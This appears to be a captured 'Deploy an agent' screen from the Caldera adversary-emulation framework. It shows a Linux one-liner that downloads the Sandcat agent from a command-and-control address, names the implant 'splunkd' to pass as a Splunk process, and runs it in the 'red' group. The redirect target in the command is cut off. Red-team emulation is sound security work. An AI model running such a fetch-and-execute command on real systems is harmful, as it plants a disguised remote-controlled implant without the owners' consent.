 Deploy an agent
Agent
Sandcat | Caldera's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Platform
all linux windows darwin
app.contact.http http://10.71.61.44:8888
agents.implant_name splunkd
agent.extensions
linux sh
Caldera's default agent, written in GoLang. Communicates through the HTTP(S) contact by
default.
server="http://10.71.61.44:8888";
curl -s -X POST -H "file:sandcat.go" -H "platform:linux" $server/file/download >
chmod +x splunkd;
./splunkd -server $server -group red -v
Copy
Variations
linux sh
Deploy as a blue-team agent instead of red
Close